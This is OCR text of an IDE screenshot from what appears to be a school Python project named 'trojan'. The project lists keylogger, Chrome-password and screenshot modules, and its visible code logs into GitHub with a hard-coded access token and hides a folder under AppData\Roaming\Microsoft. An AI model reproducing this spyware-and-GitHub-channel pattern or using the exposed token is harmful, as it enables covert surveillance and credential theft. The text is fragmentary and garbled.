 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
... github_test2.py screenshot.py keylogger.py testTime.py toinstallwithpip.txt zip test.py
Project
Commit
Pull Requests
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
dezipper.py
github_module_test.p
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
toinstallwithpip.txt
1 import pyautogui
2 from datetime import datetime
3 import os
4 from github.MainClass import Github
5
6 g = Github("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")
7 repo = g.get_user().get_repo("pythontest")
8 print(repo)
9 # Directory
10 directory = "Calculator"
11
12 # Parent Directory path
13 parent_dir = "C:\\Users\\User\\AppData\\Roaming\\Microsoft"
14
15 # Path
16 path = os.path.join(parent_dir, directory)
17
18 if not os.path.exists(path):
1 2 1
1 from github.MainClass import Github
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("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")
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode()
12 print(file_content)
13 #repo.create_file("test4.md", "commit message", "content")
14
1 4
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Bookmarks
Structure
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 22:10
26/05/2023
1